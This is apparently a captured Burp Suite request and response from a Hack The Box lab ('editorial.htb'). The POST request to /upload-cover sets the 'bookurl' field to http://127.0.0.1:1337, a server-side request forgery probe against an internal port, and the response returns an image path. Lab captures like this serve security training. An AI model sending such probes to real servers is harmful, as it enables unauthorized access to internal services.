 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB19AxcdimLqOhRMv
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryB19AxcdimLqOhRMv
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:1337
17 ------WebKitFormBoundaryB19AxcdimLqOhRMv
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryB19AxcdimLqOhRMv--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Jun 2025 23:33:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg